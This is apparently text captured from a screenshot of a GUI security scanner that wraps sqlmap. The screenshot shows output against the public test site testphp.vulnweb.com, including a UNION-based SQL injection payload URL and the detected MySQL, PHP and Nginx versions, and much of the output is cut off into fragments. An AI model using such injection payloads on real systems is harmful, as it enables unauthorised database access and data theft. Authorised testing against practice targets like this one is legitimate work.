 🌍Open Source Advanced Cyber Security Scanner
☰
📊 Dashboard
🛠 Open Scanner
📥 Collect Data
🤖 AI Threat Prediction
⚠ Live Anomaly Detection
☁ Cloud Security Scan
🚀 Open Auto-Patch
🛡 Pentest
🌐 Dark Web Monitoring
💬 AI Chatbot
❌ Exit
🔍 Advanced Scanner
🎯 Target IP / Website URL:
http://testphp.vulnweb.com/listproducts.php?cat=*
Title: Generic UNION query (random number) - 11 columns
Payload: http://testphp.vulnweb.com/listproducts.php?cat=-1079 UNION ALL SELECT 4508,4
508,4508,4508,4508,4508,4508,4508,CONCAT(0x717a706b71,0x4871774764734459476e69534d766
a77676374784348537a67494b716a785a69704c6b79757a6363,0x716a7a7671),4508-- -
---
[17:46:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-
[17:4
avail
[*] a
[*] i
[17:4 local/share/sqlmap/outpu
t/tes
[*] e
✅ SQL
🛡
e Report
❌ Clear Output
Save Report As
Directory: /home/kali/Desktop/advanced scanner/outputs
File name: test
Save
Files of type: CSV File (*.csv)
Cancel
CSV File (*.csv)
JSON File (*.json)
Text File (*.txt)